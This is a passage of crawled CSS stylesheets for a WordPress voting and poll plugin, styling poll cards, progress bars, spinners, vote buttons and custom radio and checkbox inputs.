    margin-left: -9px;
    margin-top: -9px;
}
.it_epoll_container .it_epoll_grid .it_epoll_spinner{
  width: 88px;
  height: 88px;
}
   .it_epoll_container .it_epoll_grid .it_epoll_survey-item {
    width: calc(100% - 20px);
  }

 
   .it_epoll_container .it_epoll_title {

    margin-bottom: 0;
    position: relative;
    z-index: 1;
    font-size: 12px !important;
  }


  .it_epoll_title_exact{
    font-size:16px;
  }

  .it_epoll_survey-stage .it_epoll_stage {
    width: auto !important;
    height: auto !important;
    top: -20px !important;
    left: -15px !important;
    line-height: 1.4 !important;
  }
.it_epoll_poll_share_btn .eg_badge_btn_share {
  font-size:0  !important;
}



.it_epoll_poll_share_btn .eg_badge_btn_share i{
  font-size:12px  !important;
}
  .it_epoll_grid .it_epoll_survey-country {
    margin-top: -52.5px !important;
  }
  
   .it_epoll_container .it_epoll_survey-item-action-disabled {
    background: transparent;
    padding: 0;
    margin: 0;
}
   .it_epoll_container .it_epoll_grid .it_epoll_survey-name {
    display: block;
    max-width: 100%;
    font-size: 16px;
    padding: 10px;
  }
 
  .it_epoll_grid .it_epoll_survey-item{
    margin-bottom:20px !important;
  }
 
  

  .it_epoll_title {
    position: relative;
    z-index: 1;
    font-size: 12px;
  }



  .it_epoll_list .it_epoll_survey-progress-label {
    margin: 0;
  }

}
.it_epoll_list .it_epoll_survey-country,
.it_epoll_list .it_epoll_survey-progress,
.it_epoll_list .it_epoll_survey-completes,
.it_epoll_list .it_epoll_survey-end-date {
  color: #A1A1A4;
}
.it_epoll_list .it_epoll_survey-country,
.it_epoll_list .it_epoll_survey-completes,
.it_epoll_list .it_epoll_survey-end-date,
.it_epoll_list .it_epoll_survey-name,
.it_epoll_list .it_epoll_survey-stage {
  margin: 0 10px;
}
.it_epoll_list .it_epoll_survey-country {
  margin-right: 0;
}
.it_epoll_list .it_epoll_survey-end-date,
.it_epoll_list .it_epoll_survey-completes,
.it_epoll_list .it_epoll_survey-country,
.it_epoll_list .it_epoll_survey-name {
  vertical-align: middle;
}
.it_epoll_list .it_epoll_survey-end-date {
  display: inline-block;
  width: 100px;
  white-space: nowrap;
  overflow: hidden;
}

.it_epoll_survey-stage .it_epoll_stage {
  display: inline-block;
  vertical-align: middle;
  width: auto;
  height: auto;
  top: 0;
  right: 0;
  position: relative;
  overflow: hidden;
  padding: 2px 10px;
  margin: 0px 3px;
  background: #f2f2f2;
  font-size: 10px;
  color: #0c55a0;
  border-radius: 4px;
  border-bottom-left-radius: 4px;
  border: 1px solid #f2f2f2;
  line-height: 1.4;
  text-align: center;
  box-shadow: none;
}
.it_epoll_survey-stage .it_epoll_stage.active {
  
  background: #8BC34A !important; 
}

.list .list-only {
  display: auto;
}
.it_epoll_list .it_epoll_grid-only {
  display: none !important;
}

.it_epoll_grid .it_epoll_grid-only {
  display: auto;
}
.it_epoll_grid .it_epoll_list-only {
  display: none !important;
}

.it_epoll_grid .it_epoll_survey-item {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: calc(33% - 20px);
  margin: 10px;
  overflow: hidden;
  padding: 0;
  background: #fff;
  border: 0;
}
@media screen and (max-width: 768px) {
  .it_epoll_grid .it_epoll_survey-item {
      display: inline-block;
  width: calc(50% - 22px);
      margin: 10px;
    }
  }
@media screen and (max-width: 600px) {
  .it_epoll_grid .it_epoll_survey-item {
	display: block;
	width: auto;
	margin: 10px;
  }
}
.it_epoll_grid .it_epoll_survey-name {
  display: block;
  max-width: 100%;
  font-size: 16px;
  font-weight: bold;
  line-height: 20px;
  padding: 20px 0 5px;
  color: #2c5aa2;
}
.it_epoll_grid .it_epoll_survey-country {
  font-size: 11px;
  line-height: 16px;
  text-transform: uppercase;
}
.it_epoll_grid .it_epoll_survey-country,
.it_epoll_grid .it_epoll_survey-end-date {
  color: #A1A1A4;
}
.it_epoll_grid .it_epoll_survey-end-date:before {
  content: 'Ends\00a0';
}
.it_epoll_grid .it_epoll_survey-end-date.ended:before {
  content: 'Ended\00a0';
}
.it_epoll_grid .it_epoll_survey-progress {
    display: block;
    width: 100%;
    padding: 10px;
    font-size: 13px;
    margin: 0;
    padding-bottom: 0;
}

.it_epoll_list .it_epoll_survey-progress {
  padding: 10px;
  display: block;
}
.it_epoll_grid .it_epoll_survey-progress-bg {
  width: 100%;
  display: block;
}
@media screen and (max-width: 200px) {
  .it_epoll_grid .it_epoll_survey-progress-bg {
	display: none;
  }
}
.it_epoll_grid .it_epoll_survey-progress-labels {
  
  line-height: 40px;
}
@media screen and (max-width: 200px) {
  .it_epoll_grid .it_epoll_survey-progress-labels {
	right: auto;
	left: 10px;
  }
}
.it_epoll_grid .it_epoll_survey-progress-label {
  line-height: 12px;
  font-size: 10px;
  font-weight: 400;
}
.it_epoll_grid .it_epoll_survey-completes {
  line-height: 21px;
  font-size: 13px;
  vertical-align: middle;
}

.it_epoll_grid .it_epoll_survey-stage .stage {
  display: none;
}
.it_epoll_grid .it_epoll_survey-stage .active {
  display: block;
}
.it_epoll_grid .it_epoll_survey-end-date {
  font-size: 12px;
  line-height: 20px;
}

.it_epoll_survey-progress-label {
  vertical-align: middle;
  margin: 0 -1px;
  color: #fff;
}

.it_epoll_survey-progress-bg {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: auto;
  height: 8px;
  border-radius: 2px;
  background: #eee;
  border: 2px solid #fff;
  -webkit-box-shadow: 0 0px 1px 0 rgb(0 0 0 / 56%), 0 0px 1px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 0px 1px 0 rgb(0 0 0 / 56%), 0 0px 1px 0 rgb(0 0 0 / 12%);
}

.it_epoll_list {
padding:10px;
}


.it_epoll_grid .it_epoll_pull-right{
  margin-top: 20px;
}
.it_epoll_survey-progress-fg {
    position: absolute;
    top: 0;
    bottom: 0;
    height: 100%;
    left: 0;
    margin: 0;
    background: -webkit-linear-gradient(50deg,#ffd86f,#fc6262)!important;
    background: -o-linear-gradient(50deg,#ffd86f,#fc6262)!important;
    background: linear-gradient(40deg,#ffd86f,#fc6262)!important;
    -webkit-animation: it_epoll_bar 1s linear infinite;
    animation: it_epoll_bar 1s linear infinite;
    border-radius: 8px;

}

/* Safari */
@-webkit-keyframes it_epoll_bar {
  100% { -webkit-transform: translate(-1%); }
}

@keyframes it_epoll_bar {
  100% { transform: translate(-1%); }
}
.it_epoll_survey-country img {
  width: 92px !important;
  height: 92px !important;
  border: 3px solid #ffffff;
  display: block;
  border-radius: 50% !important;
  background: none repeat scroll 0 0 #fff;
  padding: 0px;
  margin: 0 auto !important;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.it_epoll_live {
 border: 1px solid #8bc34a !important; 
  background: #8BC34A !important; 
  color:#fff !important;
}

.it_epoll_spinner{
  border: 4px solid #ffffff;
  border-radius: 50%;
  border-top: 4px solid #fc6c63;
  width: 88px;
  display: none;
  position: absolute;
  background: rgba(255, 255, 255, 0.23);
  background-size: 51px;
  height: 88px;
  top: 2px;
  left: calc(50% - 44px);
  -webkit-animation: it_epoll_spin 2s linear infinite;
  animation: it_epoll_spin 1.5s linear infinite;
}

.it_epoll_spinner.it_epoll_spinner_active{
  border-top: 6px solid #fff;
  background: rgba(255, 255, 255, 0.53) url();
  -webkit-animation: none;
    animation: none;
}

/* Safari */
@-webkit-keyframes it_epoll_spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes it_epoll_spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
#it_epoll_survey-vote-button,.it_epoll_survey-notfound-button {
  max-width: 160px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
  padding: 0.82rem 2.14rem !important;
  font-size: .81rem !important;
  -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
  -o-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
  margin: 0.375rem !important;
  border: 0;
  line-height: 1.3;
  -webkit-border-radius: 12px !important;
  border-radius: 12px !important;
  text-transform: uppercase;
  word-wrap: break-word;
  color: #fff;
  position: relative;
  cursor: pointer;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  background: -webkit-linear-gradient(50deg,#ffd86f,#fc6262);
  background: -o-linear-gradient(50deg,#ffd86f,#fc6262);
  background: linear-gradient(40deg,#ffd86f,#fc6262);
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
}

#it_epoll_survey-vote-button:active, #it_epoll_survey-vote-button:focus, #it_epoll_survey-vote-button:hover {
    -webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
    box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
    outline: 0;
}

.it_epoll_survey-item-action-form {
	width:100%;
  margin:0 !important;
}

.it_epoll_survey-item-action {
    width: 100%;
    padding: 8px 0;
    margin: 0px 0 5px;
    display: block;
    align-items: center;
    -webkit-box-shadow: 0 1px 0px 0 rgba(0,0,0,.06), 0 3px 1px 0 rgb(247, 245, 245);
    box-shadow: 0 1px 0px 0 rgba(0,0,0,.06), 0 3px 1px 0 rgb(247, 245, 245);
}

.it_epoll_survey-item-action-disabled {
background: transparent;
}



.it_epoll_survey_confirmation_form .it_edb_input_container .it_edb_input{
       display: block;
    padding: 6px 12px !important;
    margin:0 !important;
    font-weight: 600;
    width:100%;
    outline: 0 !important;
    box-shadow: none !important;
    border: 0 !important;
    border-radius: 4px !important;
}

.it_epoll_survey_confirmation_form .it_edb_input_container .it_edb_input::placeholder{
  color:#135ba7;
}

.it_epoll_survey_confirmation_form .it_edb_input_container .it_edb_input.error{
      border: 1px solid #fc7664;
}
.it_epoll_survey_confirmation_form{
  position: relative;
    border: 0;
  min-height: 80px;
    width: 100%;
    font-weight: 100;
    margin: 0 auto;
    background: -webkit-linear-gradient(40deg,#0c57a5,#eee)!important;
    background: -o-linear-gradient(40deg,#0c57a5,#eee)!important;
    background: linear-gradient(40deg,#0c57a5,#eee)!important;
    -webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
    box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
    -webkit-border-radius: .25rem;
    border-radius: .25rem;
}
 
.it_epoll_survey_confirmation_form h3.it_epoll_voting_confirmation_poll_title{
    margin: 0;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    color: #fffed3;
    padding: 10px;
    border-bottom: 1px solid #86a8cc;
    background: -webkit-linear-gradient(40deg,#7fa4ca,#1f63ab)!important;
    background: linear-gradient(40deg,#7fa4ca,#1f63ab)!important;
    background: -o-linear-gradient(40deg,#7fa4ca,#1f63ab)!important;
    background: -moz-linear-gradient(40deg,#7fa4ca,#1f63ab)!important;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
 }

.it_epoll_survey_confirmation_form .it_edb_input_container label{
    padding: 4px 4px;
    display: block;
    color: #fff;
    font-weight: 400;
    text-align: left;
    margin-bottom: 0;
    line-height: 1.2;
}

.it_epoll_survey_confirmation_form .it_edb_input_container label.error{
      margin: 1px;
    color: #feb76b;
    font-size: 10px;
    padding: 0 5px;
}

.it_epoll_container_alert{
  align-items: center !important;
}

.it_epoll_survey_confirmation_form .it_edb_input_container .it_edb_textarea{
     display: block;
    height: 100px;
    border: 1px solid #ddd;
    background: #fff;
    width:100%;
    font-weight: 600;
    padding: 6px 12px !important;
    outline: 0 !important;
    box-shadow: none !important;
    border: 0 !important;
    border-radius: 4px !important;
}
.it_epoll_survey_confirmation_form .it_edb_input_container{
         padding: 0px 20px 10px;
    color: #fff;
}
.it_epoll_survey_confirmation_form .it_edb_input_container .it_edb_submit,.it_epoll_card_front .it_epoll_survey-confirm-button,.it_epoll_survey_confirmation_form .it_edb_input_container .it_epoll_system_activate_pro_btn{
 max-width: 200px !important;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    padding: 1rem 2.14rem;
    font-size: .81rem;
    -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    -o-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
        margin: .375rem auto;
    border: 0;
    display: block !important;
    border: 0;
    -webkit-border-radius: 12px;
    border-radius: 12px;
    text-transform: uppercase;
    word-wrap: break-word;
    color: #fff;
    position: relative;
    outline: 0 !important;
    cursor: pointer;
    overflow: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
 
    display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
}
.it_epoll_card_front{
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    border: 0;
    background: #fff;
    visibility: visible;
}
.it_epoll_card_back,.it_epoll_card_back_popup{
    position: absolute;
    width: 100%;
    top: 0;
    min-height: 100%;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    display: flex;
    backface-visibility: hidden;
    visibility: hidden;
        -webkit-transform: scale(0);
    transform: scale(0);
    -o-transition: 1s;
    transition: 1s;
    border-radius: 6px;
}
.it_epoll_card_back_visible{
   backface-visibility: visible;
    visibility: visible;
        -webkit-transition: 1s;
    -o-transition: 1s;
    transition: 1s; 
    -webkit-transform: scale(1);
    transform: scale(1);
}
.it_epoll_processing,.it_epoll_success {		
width: 100%;
height: 100%;
position: absolute;
background: rgba(255, 255, 255, 0.83) url(loader.gif)no-repeat center;
top: 0;
text-align: center;
display: none;
align-items: center;
justify-content: center;
font-size: 12px;
font-weight: 100;
background-size: 100px;
color: #7b0000;
}

.it_epoll_process_flex {
display:flex;
}

.it_epoll_success {
background: rgba(255, 255, 255, 0.83) url('tick.png')no-repeat center 20%;
background-size:40px;
color:#41ad49;
}

.it_epoll_pop_container {
position: fixed;
bottom: 0;
left: 0;
right: 0;
background: rgba(0, 0, 0, 0.39);
z-index: 999999;
bottom: 0;
top: 0;
}

.it_epoll_inner_pop {

	position: relative;
background: #ffffff;
max-width: 1060px;
margin: 10% auto;
width:85%;
}
.it_epoll_pop_close {
display: block;
background: #ea5d53;
width: 35px;
height: 35px;
color: #fff;
text-align: center;
line-height: 35px;
border-radius: 50%;
position: absolute;
top: -15px;
right: -17px;
z-index: 999;
cursor:pointer;
}

.it_epoll_grid .it_epoll_survey-country
{
  display: block;
  margin-top: -48.5px;
  position: relative;
  float: none;
  border: 0;
  outline: 0;
}

.it_epoll_inner_pop{
position: relative;
border: 2px solid #fffde8;
box-shadow: 0 0 50px rgba(0, 0, 0, 0.52);
background: #ffffff;
max-width: 1070px;
margin: 8% auto;
}
.it_epoll_big_cover img,.it_epoll_big_cover{
  background: -webkit-linear-gradient(50deg,#ffd86f,#fc6262)!important;
  background: -o-linear-gradient(50deg,#ffd86f,#fc6262)!important;
  background: linear-gradient(40deg,#ffd86f,#fc6262)!important;
  width: 100%;
  height: 144px;
  border-radius: 0px !important;
}


.it_epoll_list .it_epoll_spinner {
    border: 1px solid #ffffff;
    border-radius: 50%;
    border-top: 2px solid #fc6c63;
    width: 24px;
    /* display: none; */
    position: absolute;
    background: rgba(255, 255, 255, 0.23);
    background-size: 48px;
    height: 24px;
    top: 3px;
    left: 0;
    -webkit-animation: it_epoll_spin 2s linear infinite;
    animation: it_epoll_spin 1.5s linear infinite;
    }
.it_epoll_orange_gradient{
      background: -webkit-linear-gradient(50deg,#ffd86f,#fc6262)!important;
    background: -o-linear-gradient(50deg,#ffd86f,#fc6262)!important;
    background: linear-gradient(40deg,#ffd86f,#fc6262)!important;
}

.it_epoll_aqua_gradient{
      background: -webkit-linear-gradient(50deg,#2096ff,#05ffa3)!important;
    background: -o-linear-gradient(50deg,#2096ff,#05ffa3)!important;
    background: linear-gradient(40deg,#2096ff,#05ffa3)!important;
}


.it_epoll_blue_gradient{
      background: -webkit-linear-gradient(50deg,#45cafc,#303f9f)!important;
    background: -o-linear-gradient(50deg,#45cafc,#303f9f)!important;
    background: linear-gradient(40deg,#45cafc,#303f9f)!important;
}


.it_epoll_purple_gradient{
      background: -webkit-linear-gradient(50deg,#ff6ec4,#7873f5)!important;
    background: -o-linear-gradient(50deg,#ff6ec4,#7873f5)!important;
    background: linear-gradient(40deg,#ff6ec4,#7873f5)!important;
}

.it_epoll_card_front .it_epoll_green_gradient{
   background: -webkit-linear-gradient(50deg,#aee86a,#4CAF50) !important;
    background: -o-linear-gradient(50deg,#aee86a,#4CAF50) !important;
    background: linear-gradient(40deg,#aee86a,#4CAF50) !important;
}

.it_epoll_green_gradient{
   background: -webkit-linear-gradient(50deg,#aee86a,#4CAF50) !important;
    background: -o-linear-gradient(50deg,#aee86a,#4CAF50) !important;
    background: linear-gradient(40deg,#aee86a,#4CAF50) !important;
}


.it_epoll_circ{
    opacity: 0;
    stroke-width: 1.3 !important;
    stroke-dasharray: 130;
    stroke-dashoffset: 130;
   -webkit-transition: stroke-dashoffset 1s 0.5s ease-out;
    -moz-transition: stroke-dashoffset 1s 0.5s ease-out;
    -ms-transition: stroke-dashoffset 1s 0.5s ease-out;
    -o-transition: stroke-dashoffset 1s 0.5s ease-out;
    transition: stroke-dashoffset 1s 0.5s ease-out;
}

.it_epoll_tick{
    stroke-dasharray: 50;
    stroke-dashoffset: 50;
    stroke-width: 1.3 !important;
    -webkit-transition: stroke-dashoffset 1s 0.5s ease-out;
    -moz-transition: stroke-dashoffset 1s 0.5s ease-out;
    -ms-transition: stroke-dashoffset 1s 0.5s ease-out;
    -o-transition: stroke-dashoffset 1s 0.5s ease-out;
    transition: stroke-dashoffset 1s 0.5s ease-out;
}

.it_epoll_drawn > svg .it_epoll_path{
    opacity: 1;
    stroke-dashoffset: 0;
}

.it_epoll_spinner_stop,.it_epoll_list .it_epoll_spinner_stop{

    -webkit-animation: none;
    animation: none;
    border: 6px solid rgba(76, 175, 80, 0.87);
    background: -webkit-linear-gradient(50deg,#aee86a,rgba(76, 175, 80, 0.87)) !important;
    background: -o-linear-gradient(50deg,#aee86a,rgba(76, 175, 80, 0.87)) !important;
    background: linear-gradient(40deg,#aee86a,rgba(76, 175, 80, 0.87)) !important;
}

.it_epoll_list .it_epoll_spinner_stop{
border:1px solid rgba(76, 175, 80, 0.87);
}
.it_epoll_list .it_epoll_spinner_stop svg{
      top: -3px;
      width: 22px;
    position: relative;
}
.it_epoll_survey-country svg{
  width: 94px;
  margin-left: -9px;
  margin-top: -9px;
  }

.it_epoll_list #it_epoll_survey-vote-button{
  font-size: 13px !important;
    line-height: 1.3 !important;
    border-radius: 12px !important;
    text-indent: 5px;
}

.it_epoll_list .it_epoll_survey-item-action{
    position: absolute;
    top: -12px;
    left: -12px;
    width: auto;
    padding:0;
    box-shadow: none;
    margin: 0;
}
.it_epoll_list .it_epoll_survey-item {
  margin-bottom: 40px;
}
.it_epoll_survey-icon{
  height: 24px !important;
    position: relative;
    width:auto !important;
}

.it_epoll_list .it_epoll_survey-name{
  line-height: 1.4;
  padding-top: 10px;
  color: #2c5aa2;
  font-weight: bold;
}

.eg_main_content .it_epoll_comment_area{
  border-radius: 20px !important;
  overflow: hidden  !important;
  margin: 10px 30px  !important;
}

.eg_main_content .it_epoll_comment_area_less{
  margin: 32px 20px  !important;
}

.eg_main_content .it_epoll_comment_area #comments{
margin:0 !important;
}

.eg_main_content .it_epoll_comment_area .comments-area textarea#comment,.eg_main_content .it_epoll_comment_area .comments-area input{
  border-radius: 8px;
  padding: 10px;
}

.eg_main_content .it_epoll_comment_area input#submit{
  border-radius: 8px;
  background: #3d7afe;
  color:#fff;
}

.it_epoll_survey-icon img {
  width: 48px;
  height: 48px;
  margin: 0 auto;
  top: -24px;
  position: relative;
  border-radius: 40px;
  margin-bottom: 24px;
  background: #ffffff;
  padding: 2px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.it_epoll_list .it_epoll_survey-progress-bg {
    display: block;
    position: relative;
    width: auto;
    height: 7px;
    border-radius: 7px;
    overflow: hidden;
    background: #eee;
    margin: 1px;
}


.epoll_opinion_voting_error{
  margin-top:15px !important;
}

.it_epoll_surveys .it_epoll_list .it_epoll_survey-item:last-child{
  margin-bottom:0 !important;
}
.it_epoll_list_style_already_voted{
    display: block;
    padding: 0 15px;
    border-radius: 12px;
    color: #fff;
    -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}
.it_epoll_widget .it_epoll_list_style_already_voted{
       display: block;
    padding: 0 15px;
    border-radius: 12px;
    color: #fff;
    line-height: 35px;
    margin: 5px 4px;
}
.it_epoll_list .it_epoll_survey-progress-labels{

position: absolute;
    top: 0;
    right: 0; 
}

.it_epoll_list .it_epoll_survey-progress-label{
      background: #8bc34a;
    padding: 0px 7px;
    color: #fff;
    border-radius: 4px;
    border: 1px solid #8bc34a;
}

.epoll_poll_loader{
  position: absolute;
  top: 0;
  background: rgb(236 238 248 / 36%);
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
  align-items: center;
  justify-content: center;
}

.epoll_poll_loader_show{
  display: flex !important;
}

.it_epoll_list .it_epoll_survey-item:last-child{
  margin-bottom: 0 !important;
}
#it_epoll_voting_access .it_edb_input_va_container input.it_edb_input{
  background: #fff !important;
  padding: 8px 12px;
  width: 100%;
  border-radius: 4px;
  box-shadow: none !important;
  border: 0 !important;
  outline: 0 !important;
}

#it_epoll_voting_access .it_edb_input_va_container {
  margin: 16px;
  position: relative;
    background: #F5F6F7;
    border-radius: 6px;
    color: #1f63ab;
    overflow: visible;
    height: auto;
    padding: 2px;
    font-size: 13px;
    background: -webkit-linear-gradient(40deg,#7fa4ca,#1f63ab)!important;
  width: calc(100% - 32px);
}

#it_epoll_voting_access .it_edb_input_va_container label {
  display: block;
    color: #1f63ab;
    text-align: left;
    margin-bottom: 0;
    line-height: 1.2;
    position: absolute;
    top: -8px;
    left: 11px;
    padding: 0px 4px;
    height: auto !important;
    font-size: 12px;
    font-weight: 600;
  background: #fff !important;
}
.it_epoll_voting_access_btn{
  display: block;
    width: calc(100% - 30px);
    margin: 15px;
    padding: 14px 10px;
    border-radius: 6px !important;
    outline:0;
    border:0;
    background: #2768ae !important;
    font-size:14px;
}

--- FILE ---
content_type: text/css
request_url: https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3
body_size: 2424
content:
/*category*/
.epoll_container{
    min-width: 300px;
}
.epoll_container_content{
    padding:30px;
    max-width:960px;
    margin:20px;
}

.epoll_category_title,.epoll_category_desc{
    padding: 10px;
    text-align: left;
    color: #293a5f;
    margin-bottom: 0;
    display: block;
    border-radius: 4px;
    border-top-right-radius: 1px;
    border-bottom-right-radius: 1px;
}
.it_epoll_list .it_epoll_survey-item{
    padding-bottom: 10px;
}
.epoll_category_desc{
    padding-top:0;
    color: #2c3a55;
}
.epoll_search{
    display: inline-block;
    max-width: 600px;
    width: 100%;
    outline: 0;
    background: #fff;
    color:#b6baca;
    box-shadow: 0px 3px 6px #eff1fe;
    padding: 15px;
    border-radius: 12px;
    border:1px solid #f1f1fc;
}
.epoll_search > i{
    display: inline-block;
    width: 32px;
    height: 32px;
    text-align: center;
    line-height: 32px;
}
.epoll_search > input{
    outline: 0;
    width: calc(100% - 50px);
    border: 0;
    color: #b6baca;
    background: #fff;
    display: inline-block;
    height: 32px;
    font-weight: 400;
    font-size: 18px;
    padding-left: 10px;
}

.epoll_search > input::placeholder{
    color:currentColor;
}

.epoll_search > input::-moz-placeholder{
    color:currentColor;
}

.epoll_search > input::-ms-input-placeholder{
    color:currentColor;
}

.epoll_search > input::-webkit-input-placeholder{
    color:currentColor;
}
.epoll_catgegory_search{
    padding: 10px;
}

.epoll_category_gradient{
    display: block;
    height: 150px;
    overflow: hidden;
    background: linear-gradient(45deg, #FFC107, #FF5722);
}

.epoll_poll_gradient{
        border-radius: 18px;
    height: 250px;
    border:0 !important;
}



.epoll_category_gradient > img{
    width:100%;
    max-width:100%;
    display:block;
}
.epoll_category_content,.epoll_category_action{
    padding:0 10px;
}
.ec_epoll_extra_radius{
    border-radius: 20px;
}
.ec_epoll_extra_radius_card{
    box-shadow:0px 8px 16px #eaeefd, 0px 4px 8px #eceef9;
    border: 1px solid #eceef9;
}

.epoll_category_count,.epoll_cat_delim,.epoll_category_count{
    color: #959db5;
}

.eg_affix_bottom_category_meta{
    position: relative;
    bottom: -12px;
}

.epoll_poll_single_ttl{
    font-size: 20px;
    font-weight: 900;
}

.epoll_poll_sub_single_ttl{
    font-size: 15px;
    color: #8089a0;
    font-weight: 600;
    clear: both;
    margin-left: 5px;
}

/* radio box*/

.it_epoll_opt_radio_wrap [type="radio"]:checked,
.it_epoll_opt_radio_wrap [type="radio"]:not(:checked) {
    position: absolute;
    left: -9999px;
}
.it_epoll_opt_radio_wrap [type="radio"]:checked + label,
.it_epoll_opt_radio_wrap [type="radio"]:not(:checked) + label
{
    position: relative;
    padding: 0;
    padding-left: 25px;
    cursor: pointer;
    line-height: 1.4;
    display: inline-block;
    color: #6a7795;
    width:100%;
    font-weight: 500;
    font-size: 16px;
    margin: 0 !important;
    font-family: inherit;
}
.it_epoll_opt_radio_wrap + label span{
    width: calc(100% - 116px);
}

.it_epoll_opt_radio_wrap [type="radio"]:checked + label{
    color: #3a7bff;
    font-weight: 700;
    width: calc(100% - 116px);
}

.it_epoll_opt_radio_wrap [type="radio"]:checked + label:before,
.it_epoll_opt_radio_wrap [type="radio"]:not(:checked) + label:before {
    content: '';
    position: absolute;
    left: 0;
    top: calc(50% - 10px);
    width: 21px;
    height: 21px;
    border: 3px solid #fff;
    border-radius: 100%;
    background: #c0d4ff;
    box-shadow: 0 0 2px #c0d4ff;
}
.eg_button{
    padding: 10px 18px;
}
.it_epoll_opt_radio_wrap [type="radio"]:checked + label:before{
    box-shadow:0 0 2px #3a7bff;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.it_epoll_opt_radio_wrap [type="radio"]:checked + label:after,
.it_epoll_opt_radio_wrap [type="radio"]:not(:checked) + label:after {
    content: '';
    width: 17px;
    height: 17px;
    background: #3a7bff;
    position: absolute;
    left: 2px;
    top: calc(50% - 8px);
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}


.it_epoll_opt_radio_wrap [type="radio"]:not(:checked) + label:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}
.it_epoll_opt_radio_wrap [type="radio"]:checked + label:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}


/*checkbox*/

.it_epoll_opt_radio_wrap [type="checkbox"]:checked,
.it_epoll_opt_radio_wrap [type="checkbox"]:not(:checked) {
    position: absolute;
    left: -9999px;
}
.it_epoll_opt_radio_wrap [type="checkbox"]:checked + label,
.it_epoll_opt_radio_wrap [type="checkbox"]:not(:checked) + label
{
    position: relative;
    padding: 14px;
    padding-left: 50px;
    cursor: pointer;
    line-height: 25px;
    display: inline-block;
    color: #6a7795;
    width:100%;
    font-weight: 500;
    font-size: 16px;
    margin: 0 !important;
    font-family: inherit;
}


.it_epoll_opt_radio_wrap [type="checkbox"]:checked + label{
    color: #3a7bff;
    font-weight: 700;
    width: calc(100% - 116px);
}

.it_epoll_opt_radio_wrap [type="checkbox"]:checked + label:before,
.it_epoll_opt_radio_wrap [type="checkbox"]:not(:checked) + label:before {
    content: '';
    position: absolute;
    left: 16px;
